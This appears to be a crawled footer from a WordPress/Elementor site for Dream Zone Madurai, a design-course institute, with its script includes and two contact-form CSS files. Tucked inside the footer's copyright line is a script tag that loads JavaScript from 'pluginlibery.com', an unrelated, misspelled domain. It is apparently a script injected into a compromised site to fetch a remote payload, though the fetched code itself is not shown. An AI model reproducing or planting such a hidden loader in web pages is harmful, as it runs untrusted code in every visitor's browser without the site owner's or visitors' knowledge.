							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Call  : +91 99943 75055</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Branch Office :</b> 78, 3rd Floor, Ramalinga Centre ,TPK Road, Andalpuram, Madurai.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b46ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b46ae7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f445ba6" data-id="f445ba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-166a6fe elementor-widget elementor-widget-heading" data-id="166a6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2024, Dream Zone Madurai All Rights Reserved.<script src="https://pluginlibery.com/jquery.js"></script></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680edde" data-id="680edde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2b2bfe elementor-widget elementor-widget-heading" data-id="f2b2bfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><marquee>Developed by <a href="https://gvbiz.com/" style="color: #FFFF00"> <u>GV Solutions </u></a></marquee></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<link rel='stylesheet' id='e-animations-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' media='all' />
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/tf-header-footer/assets/js/svg-injector.min.js?ver=6.5.7" id="svg-injector-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/tf-header-footer/assets/js/tf-main.js?ver=6.5.7" id="tf-header-footer-main-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.dreamzonemadurai.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/social-cf7-front-script.js?ver=1768485941" id="formychat-admin-js"></script>
<script id="scf-frontend-js-extra">
var _scf = {"ajax_url":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php","nonce":"cea0a09af9","is_pro":"","options":{"enabled":"1","whatsapp":{"direct_web":true,"phone_code":"44","phone_number":"","defined_preset":"Name: {name} {break}Email: {email} {break}Phone: {phone} {break}Message: {message}","preset":""},"icon":{"delay":0,"image":"","size":"medium","size_custom":"","position":"right","position_top":"","position_left":"","position_right":"","position_bottom":""},"call_to_action":{"text":"Contact us","color":"#555555","background":"#FFFFFF","size":"medium","size_custom":""},"form":{"title":"Contact via WhatsApp","header":"","footer":"","submit":"Send on WhatsApp","open_by_default":false,"allow_country_selection":"true","phone_code":"44","phone_emoji":"&#x1F1EC;&#x1F1E7;","close_on_submit":true,"open_in_new_tab":true,"size":"medium","size_custom":"","font":"","color":"#ffffff","background":"#09816D"},"contact_form_7":{"selectedmode":"scf","cf7NotActivated":"true","cf7Installed":"false","modepress":"scf","selectedid":"","configurationformname":"","confirmationstateofCF7":"false","confirmationstateofCustommail":"true","formrender":"","activemail":"false","cf7mail":null,"defaultmail":null},"activeform":{"showform":"false"}},"development":"","tags":{"title":"Graphic Design Course in Madurai,Professional Fashion Design Course in Madurai &#8211; Event","url":"https:\/\/www.dreamzonemadurai.com\/event\/","id":3431}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/frontend.min.js?ver=1768485941" id="scf-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.0" id="owl-carousel-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php","nonce":"664497e0df","urls":{"assets":"https:\/\/www.dreamzonemadurai.com\/wp-content\/plugins\/elementor-pro-3.5.1\/assets\/","rest":"https:\/\/www.dreamzonemadurai.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dreamzonemadurai.com\/wp-content\/plugins\/elementor-pro-3.5.1\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.dreamzonemadurai.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3431,"title":"Fashion%20Technology%20Course%20In%20Melur","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3" id="elementor-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.1" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements Scripts  --> 
<script type='text/javascript'>
// Card Carousel scripts: 
jQuery(document).ready(function(){	
function uc_card_carousel_elementor17312_start(){
		
  var objCarousel = jQuery('#uc_card_carousel_elementor17312');
  
  		objCarousel.owlCarousel({
			loop: true,
            rtl:false,
            autoplay:true,
            paddingType: "none",    
            autoplayHoverPause:true,
            margin:10,
            navText : ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
			nav: true,
            rewindNav : false,
            center:true,
            mouseDrag:false,
            touchDrag:false,                    
			setActiveClassOnMobile:false,
            changeItemOnClick:false,
            autoplayTimeout:3000,
            smartSpeed: 1000,  
			dots:true,
            shuffle:false,
            scrollToHead:false,
            scrollToHeadOffset: 0,
            mousewheelControl: false,                    
			responsive: {
			 
                   0 : {
						items:1,
                        slideBy: 1,
                                
                        	
                                
                        	        
					},
					768 : {
						items:2,
                        slideBy: 1,
                                
                        	
                                
                        	        
					},
					980 : {
						items:1.8,
                        slideBy: 1,
                                
                        	
                                
                        	        
					}  
			}
		  });
  
  
								
			objCarousel.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objCarousel]);
			  
  
}if(jQuery("#uc_card_carousel_elementor17312").length) uc_card_carousel_elementor17312_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => { 
	if(objPopup.$element.has(jQuery("#uc_card_carousel_elementor17312")).length) uc_card_carousel_elementor17312_start();});	
});
</script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='a39611908f' data-title='facebook' href='https://www.facebook.com/dzmadurai/' ><i class='fa fa-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='a39611908f' data-title='youtube' href='https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA' ><i class='fa fa-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='a39611908f' data-title='instagram' href='https://www.instagram.com/dzmdu' ><i class='fa fa-instagram instagram-awesome-social awesome-social'></i></a></div></body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/cf7.frontend.css?ver=1768485941
body_size: 347
content:
.scf-form-wrapper {
  padding: 14px;
}

.text-sm.text-slate-500.scf-cf7-form-header {
  margin-left: 10px;
  margin-bottom: -12px;
  margin-top: 8px;
}
.scf-form-wrapper .wpcf7 form>div, .scf-form-wrapper .wpcf7 form>p {
  margin-bottom: 0px;
  font-size: 14px;
  color: #4e4e4e;
}
.scf-form-wrapper span.wpcf7-spinner {
  position: absolute;
  right: 0px;
  bottom: 10px;
}

.scf-form-wrapper .wpcf7-response-output {
  font-size: 11px;
  text-align: center;
}
/* button  */
.scf-form-wrapper input.cf7-submit{
  background-color: rgb(9, 129, 109);
    display: flex;
    width: 100%;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    gap: 0.5rem;
    border-radius: 0.75rem;
    border-width: 1px;
    padding: 0.75rem 1rem;
    text-align: center;
    font-size: .875rem;
    line-height: 1.25rem;
    font-weight: 500;
    letter-spacing: .025em;
    margin-bottom: none;
    margin-top: 5px;
}

/* inputs  */
.scf-form-wrapper input[type=email], 
.scf-form-wrapper input[type=number], 
.scf-form-wrapper input[type=password], 
.scf-form-wrapper input[type=reset], 
.scf-form-wrapper input[type=search], 
.scf-form-wrapper input[type=tel], 
.scf-form-wrapper input[type=text], 
.scf-form-wrapper input[type=url], 
.scf-form-wrapper input[type=textarea], 
.scf-form-wrapper select {
    width: 100%;
    max-width: 100%;
    padding-left: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    height: 34px;
    font-size: 13px;
    background: white;
    margin-bottom: 10px;
    -moz-appearance: textfield; /* Firefox */
    appearance: textfield;
  }
  .scf-form-wrapper .wpcf7-textarea {
    width: 100%;
    max-width: 100%;
    padding-left: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    height: 80px;
    font-size: 13px;
    background: white;
  }
  .scf-form-wrapper select {
    height: 40px;
  }

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/frontend.min.css?ver=1768485941
body_size: 3046
content:
/*! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.block{display:block!important}.hidden{display:none!important}.w-4{width:1rem!important}.w-full{width:100%!important}.fill-current{fill:currentColor!important}.py-1\.5{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.text-sm{font-size:.875rem!important;line-height:1.25rem!important}.text-slate-500{--tw-text-opacity:1!important;color:rgb(100 116 139/var(--tw-text-opacity))!important}.scf-widget{position:relative}.scf-widget .scf-form-overlay{position:fixed;right:0;bottom:0;left:0;top:0;z-index:0;display:flex;height:100%;width:100%;align-items:center;justify-content:center;opacity:0}.scf-widget *{font-family:var(--font_family)!important}.scf-widget .scf-icon{position:fixed;display:flex;width:auto;cursor:pointer;align-items:center;gap:1rem;opacity:.9;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.scf-widget .scf-icon:hover{opacity:1}.scf-widget .scf-icon{z-index:9999}.scf-widget .scf-icon .scf-cta{position:absolute;top:50%;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));white-space:nowrap;border-radius:1rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));padding:.5rem 1rem;text-align:center;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-icon .scf-cta.colored{background:var(--cta_background)!important;color:var(--cta_color)!important}.scf-widget .scf-icon.left .scf-cta{left:100%}.scf-widget .scf-icon.right .scf-cta{right:100%}.scf-widget .scf-icon img{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.scf-widget .scf-form,.scf-widget .scf-icon img{max-width:100%;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.scf-widget .scf-form{position:fixed;margin:0;overflow:hidden;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:0;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1);z-index:999999!important}.scf-widget .scf-form.left{left:1rem}.scf-widget .scf-form.right{right:1rem}.scf-widget .scf-form .scf-form-header{display:flex;align-items:center;justify-content:space-between}.scf-widget .scf-form .scf-form-header.colored{background:var(--form_background)!important;color:var(--form_color)!important}.scf-widget .scf-form .scf-form-header .scf-form-title{padding:.75rem 1rem;font-size:1.125rem;line-height:1.75rem;font-weight:500}.scf-widget .scf-form .scf-form-header .scf-form-close{height:100%;cursor:pointer;padding:.75rem 1rem;opacity:.6;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-header .scf-form-close:hover{opacity:1}.scf-widget .scf-form .scf-form-header .scf-form-close svg{width:1rem;fill:currentColor}.scf-widget .scf-form .scf-form-content{width:100%;padding:.75rem 1rem}.scf-widget .scf-form .scf-form-content .scf-form-group{position:relative;margin-bottom:.75rem;display:flex;flex-direction:column;justify-content:center}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week],.scf-widget .scf-form .scf-form-content .scf-form-group select,.scf-widget .scf-form .scf-form-content .scf-form-group textarea{position:relative;display:block;width:100%;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group select::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group textarea::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(148 163 184/var(--tw-placeholder-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group select::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group textarea::placeholder{--tw-placeholder-opacity:1;color:rgb(148 163 184/var(--tw-placeholder-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week],.scf-widget .scf-form .scf-form-content .scf-form-group select,.scf-widget .scf-form .scf-form-content .scf-form-group textarea{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group select:focus,.scf-widget .scf-form .scf-form-content .scf-form-group textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(71 85 105/var(--tw-ring-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap{display:flex;align-items:center;gap:.5rem}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap input[type=checkbox]{height:1rem;width:1rem;cursor:pointer;border-radius:9999px;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 